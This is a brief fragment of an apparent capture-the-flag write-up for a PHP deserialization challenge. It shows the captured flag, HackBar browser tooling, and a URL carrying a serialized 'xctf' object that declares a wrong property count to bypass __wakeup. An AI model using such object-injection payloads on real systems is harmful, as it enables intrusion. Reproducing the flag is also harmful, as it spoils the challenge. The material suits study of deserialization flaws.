 the answer is : cyberpeace{04b7ccd3437e6ba75773538e9cb0e72d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL http://61.147.171.105:50930/?code=O%3A4%3A%22xctf%22%3A2%3A%7Bs%3A4%3A%22flag%22%3Bs%3A3%3A%22111%22%3B%7D